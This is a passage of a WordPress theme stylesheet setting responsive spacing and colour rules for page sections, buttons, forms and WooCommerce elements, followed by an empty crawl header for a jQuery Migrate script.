	.site-main #infinite-handle,
	.recent-blog-content-wrapper .more-recent-posts {
		padding-top: 42px;
	}

	.hero-content-wrapper.section {
		padding-bottom: 84px;
		padding-top: 84px;
	}

	.hero-content-wrapper .entry-container {
		padding: 84px;
	}

	.testimonials-content-wrapper .entry-title {
		margin-top: 28px;
	}

	.testimonials-content-wrapper.section {
		padding-bottom: 84px;
	}

	.site-main .posts-navigation .nav-previous,
	.site-main .posts-navigation .nav-next,
	.pagination .prev.page-numbers,
	.pagination .next.page-numbers {
		margin: 42px 0;
	}

	.site-info,
	.sidebar {
		padding-top: 42px;
	}

	.two-columns-layout .singular-content-wrap,
	.search-no-results .archive-content-wrap,
	.sidebar {
		padding-bottom: 42px;
	}

	.section {
		padding-bottom: 42px;
		padding-top: 42px;
	}

	.footer-widget-area .wrapper {
		padding-top: 21px;
	}

	.widget {
		padding: 35px;
	}

	.promotion-headline-wrapper .hentry {
	    padding: 180px 60px;
	}

	.comment-respond {
		padding: 35px 70px;
	}

	.services-section.special .view-all-button {
		margin-top: 70px;
	}

	.hentry,
	.view-all-button {
		margin-bottom: 42px;
	}

	blockquote {
		font-size: 20px;
		font-size: 1.25rem;
	}

	.hero-content-wrapper .entry-content,
	.hero-content-wrapper .entry-summary {
		margin-top: 28px;
	}

	.recent-blog-content-wrapper .hentry .entry-container,
	.blog .content-area .hentry .entry-container,
	body:not(.page).home .content-area .hentry .entry-container,
	.archive .content-area .hentry .entry-container {
		padding: 42px;
	}

	#services-section .hentry .entry-container {
		padding: 35px 70px;
	}

	.contact-section .contact-details {
		margin-bottom: 56px;
	}

	.stats-section.no-section-heading,
	#clients-section.no-section-heading {
		padding-top: 84px;
	}

	.entry-price {
		width: 12%;
	}

	#gallery-content-section .entry-footer {
		margin-top: 42px;
	}

	.hero-content-wrapper .more-button,
	.promotion-headline-wrapper .more-button {
		margin-top: 35px;
	}

	.testimonials-content-wrapper .hentry {
		min-height: 560px;
	}

	#footer-newsletter .widget {
		padding: 84px 0;
	}

	.services-section .section-content-wrapper.layout-four .hentry {
		width: 25%;
	}
}

/*--------------------------------------------------------------
# Colors
--------------------------------------------------------------*/

/* Background Color */
body  {
	background-color: #fff;
}

/* Header Text Color */
.site-title a,
.site-description {
	color: #111;
}

/* Page Background Color */
.boxed-layout #page,
.menu-inside-wrapper,
.main-navigation ul ul,
.blog .content-area .hentry,
body:not(.page).home .content-area .hentry,
.archive .content-area .hentry,
.woocommerce-account .woocommerce-MyAccount-navigation a,
.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a:hover,
.search.search-results .content-area .hentry-inner,
.section:nth-child(2n).recent-blog-content-wrapper .hentry,
.section:nth-child(2n).testimonials-content-wrapper .hentry-wrap,
.section:nth-child(2n).testimonials-content-wrapper .controls,
.section:nth-child(2n).hero-content-wrapper.fluid.has-content-frame .entry-container,
.section:nth-child(2n).hero-content-wrapper.boxed .entry-container,
.section:nth-child(2n).team-section .post-thumbnail,
.section:nth-child(2n).reserve-content-wrapper .reservation-form,
.section:nth-child(2n).events-section .entry-container,
.site-header .search-field,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.services-section .entry-container,
.archive .sidebar .widget-wrap,
.blog.two-columns-layout .sidebar .widget-wrap {
	background-color: #fff;
}

body:not(.page).home .content-area .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
.section:nth-child(2n).recent-blog-content-wrapper .post-thumbnail:before,
.services-section .post-thumbnail:before {
	color: #fff;
}

@media screen and (min-width: 64em) {
	.navigation-classic .main-navigation ul ul {
		background-color: #fff;
	}
}

.wp-custom-header-video-button {
	border-color: #fff;
}

/* 43% of Page Background Color */
.reserve-content-wrapper input[type="text"],
.reserve-content-wrapper input[type="email"],
.reserve-content-wrapper input[type="url"],
.reserve-content-wrapper input[type="password"],
.reserve-content-wrapper input[type="search"],
.reserve-content-wrapper input[type="number"],
.reserve-content-wrapper input[type="tel"],
.reserve-content-wrapper input[type="range"],
.reserve-content-wrapper input[type="date"],
.reserve-content-wrapper input[type="month"],
.reserve-content-wrapper input[type="week"],
.reserve-content-wrapper input[type="time"],
.reserve-content-wrapper input[type="datetime"],
.reserve-content-wrapper input[type="datetime-local"],
.reserve-content-wrapper input[type="color"],
.reserve-content-wrapper textarea,
.reserve-content-wrapper select {
	background-color: rgba(255,255,255,0.43);
}

/* Secondary Background Color */
hr,
pre,
.author-info,
.page-numbers,
.page-links a,
table thead,
mark,
ins,
.woocommerce-tabs .panel,
.woocommerce-tabs ul.tabs li.active a,
.comment-content,
.sidebar .widget-wrap,
.blog .site-content,
body:not(.woocommerce).archive .site-content,
.search .site-content,
.section:nth-child(2n),
.recent-blog-content-wrapper .hentry,
.hero-content-wrapper.boxed .entry-container,
.hero-content-wrapper.fluid.has-content-frame .entry-container,
.team-section .post-thumbnail,
.testimonials-content-wrapper .hentry-wrap,
.testimonials-content-wrapper .controls,
.reserve-content-wrapper .reservation-form,
.events-section .entry-container {
	background-color: #f8f9fb;
}

.recent-blog-content-wrapper .post-thumbnail:before,
.comment-content:after {
	color: #f8f9fb;
}

#testimonial-pager-template a {
	border-color: #f8f9fb;
}

@media screen and (min-width: 41.6875em) {
	table.shop_table .cart-subtotal th,
	table.shop_table .order-total th,
	.site-header-cart .widget_shopping_cart {
		background-color: #f8f9fb;
	}
}

/* Main Text Color */
body,
button,
input,
select,
optgroup,
textarea {
	color: #333;
}

.cycle-pager span:hover,
.cycle-pager span:focus {
	background-color: #333;
}

/* Heading Text Color */
h1,
h2,
h3,
h4,
h5,
h6,
.section-description,
.hero-content-wrapper .entry-title span,
.drop-cap:first-letter,
.no-header-media-image .custom-header .entry-title,
.no-header-media-image .custom-header .entry-summary,
.no-header-media-image .custom-header .entry-content,
.reserve-content-wrapper .entry-title span,
.footer-instagram .widget-title {
	color: #111;
}

/* 43% of Heading Text Color (Section title) */
.section-title,
.hero-content-wrapper .entry-title,
.reserve-content-wrapper .reservation-form .entry-title,
.custom-header .sub-title,
.slider-content-wrapper .sub-title {
	color: rgba(17,17,17,0.43);
}

/* Link Color */
a,
.menu-toggle,
.search-submit,
.more-link,
.entry-title a,
.widget a,
.author a,
.testimonials-content-wrapper .entry-title a,
.contact-details li .contact-wrap span:nth-child(2n),
.contact-details li a:hover .contact-label,
.contact-details li a:focus .contact-label,
.woocommerce-tabs .panel h2:first-of-type,
 ul.products li.product .woocommerce-loop-product__title,
 .woocommerce .product-container .wc-forward,
 .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-tabs ul.tabs li a:focus,
.woocommerce-tabs ul.tabs li.active a,
span.price ins,
p.price ins,
.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a:hover,
.entry-footer .entry-meta a,
.entry-footer .entry-meta span:before,
.comment-metadata .edit-link a,
.comment-metadata .edit-link:before,
.comment-metadata a,
.reservation-highlight-text span,
.woocommerce .product-container .button,
.main-navigation a,
.dropdown-toggle {
	color: #111;
}

.main-navigation a:hover,
.main-navigation a:focus,
.dropdown-toggle:hover,
.dropdown-toggle:focus,
.navigation-classic .main-navigation .menu > .current-menu-item > a,
.navigation-classic .main-navigation .menu > .current-menu-ancestor > a {
	color: rgba(17,17,17,0.65);
}

/* Link Hover Color */
a:hover,
a:focus,
.search-submit:hover,
.search-submit:focus,
.more-link:hover,
.more-link:focus,
.entry-title a:hover,
.entry-title a:focus,
.widget a:hover,
.widget a:focus,
.page-numbers:hover,
.page-numbers:focus,
.pagination .page-numbers.current,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb a:hover,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb a:focus,
.entry-breadcrumbs a:hover,
.entry-breadcrumbs a:focus,
.breadcrumb-current,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb span,
.page-links > span,
.site-title a:hover,
.site-title a:focus,
.author a:hover,
.author a:focus,
.site-footer a:hover,
.site-footer a:focus,
blockquote:before,
#testimonial-pager-template .cycle-pager-active,
.contact-details li a:hover .contact-wrap span:nth-child(2n),
.contact-details li a:focus .contact-wrap span:nth-child(2n),
 ul.products li.product .woocommerce-loop-product__title:hover,
 ul.products li.product .woocommerce-loop-product__title:focus,
 .menu-toggle:hover,
 .menu-toggle:focus,
 table.shop_table_responsive tr td a,
.product-container a.added_to_cart,
.single-product .product_meta a,
.woocommerce-info a,
.variations .reset_variations,
.star-rating span:before,
p.stars:hover a:before,
p.stars.selected a.active:before,
p.stars.selected a:not(.active):before,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link,
.portfolio-section .entry-category a,
.portfolio-section .entry-title a:hover,
.portfolio-section .entry-title a:focus,
.scroll-down:hover,
.scroll-down:focus,
.has-background-image .section-title,
.team-section.has-background-image .entry-title a:hover,
.team-section.has-background-image .entry-title a:focus,
.team-section.has-background-image .hentry .more-link:hover,
.team-section.has-background-image .hentry .more-link:focus,
#product-content-section.has-background-image ul.products li.product .woocommerce-loop-product__title:hover,
#product-content-section.has-background-image ul.products li.product .woocommerce-loop-product__title:focus,
#product-content-section.has-background-image .woocommerce-Price-amount:hover,
#product-content-section.has-background-image .woocommerce-Price-amount:focus,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-title,
.stats-section .entry-title a:hover,
.stats-section .entry-title a:focus,
.stats-section .hentry .more-link:hover,
.stats-section .hentry .more-link:focus,
.site-footer .menu-social-container li a:hover,
.site-footer .menu-social-container li a:focus {
	color: #4ca2cd;
}

.woocommerce .product-container .button,
.woocommerce .product-container .wc-forward,
.woocommerce-info,
.woocommerce-message,
.entry-footer .tags-links a,
.entry-footer .cat-links a,
.portfolio-section .hentry .more-link,
blockquote,
.testimonials-content-wrapper .entry-header:before {
	border-color: #4ca2cd;
}

/* Secondary Link Color */
.site-footer,
.entry-meta a,
.site-info a,
.cycle-prev,
.cycle-next,
figcaption,
.wp-caption .wp-caption-text,
.ui-tabs-anchor,
.entry-category a,
.date-label,
.post-navigation .nav-subtitle,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.reserve-content-wrapper .contact-description .entry-content,
.reserve-content-wrapper .contact-description .entry-summary,
table.shop_table_responsive tr td a:hover,
table.shop_table_responsive tr td a:focus,
.product-container a.added_to_cart:hover,
.product-container a.added_to_cart:focus,
.single-product .product_meta a:hover,
.single-product .product_meta a:focus,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link:hover,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link:focus,
.woocommerce-info a:hover,
.woocommerce-info a:focus,
.variations .reset_variations:hover,
.variations .reset_variations:focus,
.woocommerce-tabs ul.tabs li a,
.woocommerce-pagination ul li a,
p.stars a:before,
p.stars a:hover ~ a:before,
p.stars.selected a.active ~ a:before,
.reservation-highlight-text,
.testimonials-content-wrapper .entry-content,
.testimonials-content-wrapper .entry-summary,
.testimonials-content-wrapper .position,
#events-section .entry-summary,
.stats-section .entry-content,
.stats-section .entry-summary,
.has-background-image .position,
.team-section.has-background-image .entry-content,
.team-section.has-background-image .entry-summary,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-content,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-summary,
.contact-details .contact-label,
.site-footer .menu-social-container li a,
.job-label {
	color: #999;
}

.cycle-pager span,
.item-price {
	background-color: #999;
}

/* Secondary Link Hover Color */
.entry-meta a:hover,
.entry-meta a:focus,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb,
.entry-breadcrumbs a:after,
.pagination a,
.site-info a:hover,
.site-info a:focus,
.comment-metadata a:hover,
.comment-metadata a:focus,
.cycle-prev:hover,
.cycle-next:hover,
.cycle-prev:focus,
.cycle-next:focus,
.page-links .page-links-title,
.page-links a,
.testimonials-content-wrapper .entry-title span,
.entry-category a:hover,
.entry-category a:focus,
.site-footer .entry-title a:hover,
.site-footer .entry-title a:focus {
	color: #4ca2cd;
}

/* Button Background Color */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.posts-navigation .nav-links a,
.pagination .prev,
.pagination .next,
.site-main #infinite-handle span button,
.sticky-label,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link:hover,
.promotion-headline-wrapper .hentry .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.custom-header .more-link,
.slider-content-wrapper .more-link,
.instagram-button .button,
.view-all-button .more-link,
.cycle-pager .cycle-pager-active,
.cycle-pager .cycle-pager-active:hover,
.cycle-pager .cycle-pager-active:focus,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.onsale,
.widget_price_filter .ui-slider .ui-slider-handle,
.widget_price_filter .ui-slider .ui-slider-range,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward,
.demo_store .woocommerce-store-notice__dismiss-link,
.woocommerce span.onsale,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce .product-container .added,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.demo_store .woocommerce-store-notice__dismiss-link:hover,
.demo_store .woocommerce-store-notice__dismiss-link:focus,
.entry-footer .tags-links a:hover,
.entry-footer .tags-links a:focus,
.entry-footer .cat-links a:hover,
.entry-footer .cat-links a:focus,
#product-content-section.has-background-image .woocommerce .product-container .button:hover,
#product-content-section.has-background-image .woocommerce .product-container .button:focus,
.services-section .hentry .more-link,
.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	background-color: #4ca2cd;
}

/* Button Text Color */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.posts-navigation .nav-links a,
.pagination .prev,
.pagination .next,
.site-main #infinite-handle span button,
.custom-header .more-link,
.slider-content-wrapper .more-link,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link:hover,
.promotion-headline-wrapper .hentry .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.sticky-label,
.instagram-button .button,
.view-all-button .more-link,
.wp-custom-header-video-button,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span.current,
.onsale,
.entry-footer .tags-links a:hover,
.entry-footer .tags-links a:focus,
.entry-footer .cat-links a:hover,
.entry-footer .cat-links a:focus,
.portfolio-section .entry-category a:hover,
.portfolio-section .entry-category a:focus,
#product-content-section.has-background-image .woocommerce .product-container .button:hover,
#product-content-section.has-background-image .woocommerce .product-container .button:focus,
.services-section .hentry .more-link,
.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	color: #fff;
}

/* Button Hover Background Color */
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.button:hover,
.button:focus,
.posts-navigation .nav-links a:hover,
.posts-navigation .nav-links a:focus,
.site-main #infinite-handle span button:hover,
.site-main #infinite-handle span button:focus,
.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus,
.custom-header .more-link:hover,
.custom-header .more-link:focus,
.slider-content-wrapper .more-link:hover,
.slider-content-wrapper .more-link:focus,
.hero-content-wrapper .more-link:hover,
.hero-content-wrapper .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link:hover,
.recent-blog-content-wrapper .more-recent-posts .more-link:focus,
.footer-instagram .instagram-button .button:hover,
.footer-instagram .instagram-button .button:focus,
.pagination .nav-links > a:hover,
.pagination .nav-links > a:focus,
.page-links a:hover,
.page-links a:focus,
.view-all-button .more-link:hover,
.view-all-button .more-link:focus,
.wp-custom-header-video-button:hover,
.wp-custom-header-video-button:focus,
.woocommerce div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:focus,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.current,
.portfolio-section .hentry .more-link:hover,
.portfolio-section .hentry .more-link:focus,
.services-section .hentry .more-link:hover,
.services-section .hentry .more-link:focus,
.slider-content-wrapper .cycle-prev:hover,
.slider-content-wrapper .cycle-prev:focus,
.slider-content-wrapper .cycle-next:hover,
.slider-content-wrapper .cycle-next:focus {
	background-color: #111;
}

.wp-custom-header-video-button:hover,
.wp-custom-header-video-button:focus {
	border-color: #111;
}

.promotion-headline-wrapper .hentry .more-link {
	color: #111;
}

/* Button Hover Text Color */
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.button:hover,
.button:focus,
.prev.page-numbers:hover,
.prev.page-numbers:focus,
.next.page-numbers:hover,
.next.page-numbers:focus,
.custom-header .more-link:hover,
.custom-header .more-link:focus,
.slider-content-wrapper .more-link:hover,
.slider-content-wrapper .more-link:focus,
.hero-content-wrapper .more-link:hover,
.hero-content-wrapper .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link:hover,
.recent-blog-content-wrapper .more-recent-posts .more-link:focus,
.pagination .nav-links > a:hover,
.pagination .nav-links > a:focus,
.page-links a:hover,
.page-links a:focus,
.view-all-button .more-link:hover,
.view-all-button .more-link:focus,
.wp-custom-header-video-button:hover,
.wp-custom-header-video-button:focus,
.woocommerce div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:focus,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.current,
.site-main #infinite-handle span button:hover,
.site-main #infinite-handle span button:focus,
.item-price,
.portfolio-section .hentry .more-link,
.portfolio-section .hentry .more-link:hover,
.portfolio-section .hentry .more-link:focus,
.services-section .hentry .more-link:hover,
.services-section .hentry .more-link:focus,
.posts-navigation .nav-links a:hover,
.posts-navigation .nav-links a:focus,
.slider-content-wrapper .cycle-prev:hover,
.slider-content-wrapper .cycle-prev:focus,
.slider-content-wrapper .cycle-next:hover,
.slider-content-wrapper .cycle-next:focus {
	color: #fff;
}

.promotion-headline-wrapper .hentry .more-link {
	background-color: #fff;
}

/* Border Color */
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.main-navigation ul.toggled-on,
.main-navigation li,
.search-container,
.tag-cloud-link,
.two-columns-layout .singular-content-wrap,
table,
th,
td,
fieldset,
abbr,
acronym,
.is-open .social-navigation-wrapper,
.comment-respond,
.comment-list article,
.comment-list .pingback,
.comment-list .trackback,
.site-content + .recent-blog-content-wrapper,
.site-content,
.pagination .nav-links > span,
.pagination .nav-links > a,
.page-links a,
.page-links > span,
#footer-instagram,
.post-navigation .nav-previous,
.post-navigation .nav-next,
#events-section .event-details,
#events-section .hentry .more-link,
.single-product .product_meta,
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-navigation li,
.woocommerce nav.woocommerce-pagination ul,
.no-header-media-image.no-header-media-text.no-featured-slider #masthead,
.rtl #events-section .event-details,
.menu-toggle {
	border-color: #ebebeb;
}

.testimonials-content-wrapper .entry-container:before {
	color: #ebebeb;
}

@media screen and (min-width: 64em) {
	.navigation-classic .main-navigation ul ul li {
		border-color: #ebebeb;
	}
}

.woocommerce nav.woocommerce-pagination,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:focus,
.woocommerce-account .woocommerce-MyAccount-navigation .is-active a,
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
.demo_store,
p.no-comments,
ul.wc_payment_methods .payment_box,
.widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-tabs .panel input[type="text"],
.woocommerce-tabs .panel input[type="email"],
.woocommerce-tabs .panel textarea,
#primary-menu-wrapper #site-header-cart-wrapper {
	background-color: #ebebeb;
}

/* Absolute Header Color */
.absolute-header .menu-toggle,
.absolute-header .site-title a,
.absolute-header .site-description,
.absolute-header .cart-contents,
.absolute-header .site-header-main .social-navigation a,
.navigation-classic.absolute-header .main-navigation a,
.absolute-header .menu-toggle:focus,
.navigation-classic.absolute-header .main-navigation .dropdown-toggle {
	color: #111;
}

.navigation-classic.absolute-header .main-navigation a:hover,
.navigation-classic.absolute-header .main-navigation a:focus,
.navigation-classic.absolute-header .main-navigation .menu > .current-menu-item > a,
.navigation-classic.absolute-header .main-navigation .menu > .current-menu-ancestor > a,
.navigation-classic.absolute-header .main-navigation .dropdown-toggle:hover,
.navigation-classic.absolute-header .main-navigation .dropdown-toggle:focus {
	color: rgba(17,17,17,0.65);
}

/* Absolute Header Hover Color */
.absolute-header .menu-toggle:hover,
.absolute-header .site-title a:hover,
.absolute-header .site-title a:focus,
.absolute-header .site-header-main .social-navigation a:hover,
.absolute-header .site-header-main .social-navigation a:focus {
	color: #4ca2cd;
}

@media screen and (min-width: 50.75em) {
 	.absolute-header .cart-contents:hover,
 	.absolute-header .cart-contents:focus,
	.absolute-header .site-header-main .social-navigation a:hover,
	.absolute-header .site-header-main .social-navigation a:focus {
		color: #4ca2cd;
	}
}

/* Tertiary Background Color */
.site-footer,
.reserve-content-wrapper .contact-description,
.slider-content-wrapper {
	background-color: #2b2b2b;
}

/* 90% of Tertiary Background Color */
#colophon input[type="text"],
#colophon input[type="email"],
#colophon input[type="url"],
#colophon input[type="password"],
#colophon input[type="search"],
#colophon input[type="number"],
#colophon input[type="tel"],
#colophon input[type="range"],
#colophon input[type="date"],
#colophon input[type="month"],
#colophon input[type="week"],
#colophon input[type="time"],
#colophon input[type="datetime"],
#colophon input[type="datetime-local"],
#colophon input[type="color"],
#colophon textarea,
#colophon select,
#colophon hr,
#colophon pre,
#colophon table thead,
#colophon mark,
#colophon ins {
	background-color: #282828;
}

/* 85% of Tertiary Background Color */
#colophon .tag-cloud-link,
#colophon table,
#colophon th,
#colophon td,
#colophon fieldset,
#colophon abbr,
#colophon acronym,
#site-generator {
	border-color: #343434;
}

/* Tertiary Text Color */
.site-footer .entry-title a,
.site-footer a,
.footer-widget-area .widget-title {
	color: #fff;
}

/* Text Color With Background */
.promotion-headline-wrapper .section-description,
.promotion-headline-wrapper .entry-container,
.promotion-headline-wrapper .entry-container a,
.archive .custom-header,
.search .custom-header,
.error404 .custom-header,
.reserve-content-wrapper .contact-description .entry-title span,
.reserve-content-wrapper .contact-description strong,
.info,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:hover,
.woocommerce a.button:focus,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce .product-container .added,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.woocommerce .product-container .button.added,
.demo_store .woocommerce-store-notice__dismiss-link,
.demo_store .woocommerce-store-notice__dismiss-link:hover,
.demo_store .woocommerce-store-notice__dismiss-link:focus,
.portfolio-section .entry-title a,
.portfolio-section,
.gallery-section figcaption,
.has-background-image .section-description,
.has-background-image .before-text,
.has-background-image .after-text,
.widget.has-background-image .widget-title,
.team-section.has-background-image .entry-title a,
.team-section.has-background-image .hentry .more-link,
#product-content-section.has-background-image ul.products li.product .woocommerce-loop-product__title,
#product-content-section.has-background-image .woocommerce-Price-amount,
#product-content-section.has-background-image .woocommerce .product-container .button,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-title span,
.stats-section .section-description,
.stats-section .entry-content,
.stats-section .entry-summary,
.stats-section .entry-title a,
#footer-newsletter .section-description,
.stats-section .hentry .more-link,
#events-section .entry-meta a,
.contact-details li .fa {
	color: #fff;
}

/* 70% of Text Color With Background */
.stats-section .section-title,
.promotion-headline-wrapper .section-title,
#footer-newsletter .section-title,
.reserve-content-wrapper .contact-description .entry-title {
	color: rgba(255,255,255,0.7);
}

/* Slider Text Color */
.slider-content-wrapper .entry-title,
.slider-content-wrapper .entry-title a,
.slider-content-wrapper .entry-meta a,
.custom-header .entry-meta a,
.custom-header .entry-title,
.scroll-down,
.custom-header .entry-container-wrap > p,
input[type="search"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

/* 43% of Slider Text Color */
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus,
#product-content-section.has-background-image .woocommerce .product-container .button {
	border-color: rgba(17,17,17,0.43);
}

/* Slider Hover Color */
.slider-content-wrapper .entry-title a:hover,
.slider-content-wrapper .entry-title a:focus,
.slider-content-wrapper .entry-meta a:hover,
.slider-content-wrapper .entry-meta a:focus,
.custom-header .entry-meta a:hover,
.custom-header .entry-meta a:focus {
	color: #4ca2cd;
}

/* Slider Content Color */
.slider-content-wrapper .entry-content,
.slider-content-wrapper .entry-summary,
.custom-header .entry-content,
.custom-header .entry-summary {
	color: #333;
}

.widget.has-background-image .widget-wrap {
	background-color: transparent;
}

/* Gradient Background Color */
.stats-section,
.promotion-headline-wrapper,
#footer-newsletter {
	background-image: -webkit-linear-gradient(-7deg, #4ca2cd, #67b26f);
	background-image: linear-gradient(97deg, #4ca2cd, #67b26f);
}

#events-section .entry-meta a,
.contact-details li .fa {
	background-image: -webkit-linear-gradient(-45deg, #4ca2cd, #67b26f);
	background-image: linear-gradient(135deg, #4ca2cd, #67b26f);
}



--- FILE ---
content_type: application/javascript
request_url: https://www.ketfulu.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7575
content:
